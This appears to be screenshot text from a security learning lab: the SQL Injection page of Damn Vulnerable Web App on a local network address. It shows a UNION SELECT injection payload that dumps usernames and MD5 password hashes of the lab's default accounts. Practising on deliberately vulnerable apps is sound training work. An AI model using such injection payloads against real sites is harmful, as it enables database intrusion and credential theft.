 Apps Places Dec 17 19:59 5% 36% 0.1 kB 0.2 kB 76%
Damn Vulnerable Web App
Not secure 192.168.0.101/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+NULL%2CGROUP_CONCAT%28user%2C%27%3A%27...
https://portal.... Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... WhatsApp Cyber Securit... My Home | Co...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT NULL,GROUP_CONCAT(user,':',password) FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL,GROUP_CONCAT(user,':',password) FROM users#
First name:
Surname: admin:5f4dcc3b5aa765d61d8327deb882cf99,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d75ae2c3966
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html